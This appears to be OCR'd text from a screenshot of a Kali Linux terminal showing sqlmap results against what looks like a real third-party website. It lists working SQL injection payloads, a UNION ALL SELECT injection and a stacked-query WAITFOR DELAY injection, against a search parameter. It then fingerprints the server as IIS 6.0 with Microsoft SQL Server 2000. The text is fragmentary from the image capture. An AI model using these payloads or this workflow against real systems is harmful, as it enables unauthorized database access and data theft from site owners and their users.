 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
AR(48) END))+CHAR(113)+CHAR(117)+CHAR(116)+CHAR(111)+CHAR(113))) AND '%'='&image
.x=16&image.y=13
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: keywords=111%' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(120)+CHAR(
108)+CHAR(109)+CHAR(113)+CHAR(113)+CHAR(79)+CHAR(110)+CHAR(82)+CHAR(81)+CHAR(97)
+CHAR(121)+CHAR(81)+CHAR(81)+CHAR(112)+CHAR(113)+CHAR(117)+CHAR(116)+CHAR(111)+C
HAR(113),NULL,NULL,NULL-- &image.x=16&image.y=13
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: keywords=111%'; WAITFOR DELAY '0:0:5'--&image.x=16&image.y=13
---
[15:47:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
KALI LINUX
[15:47:00] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/zyzfgjj.com'
The quieter you become, the more you are able to hear.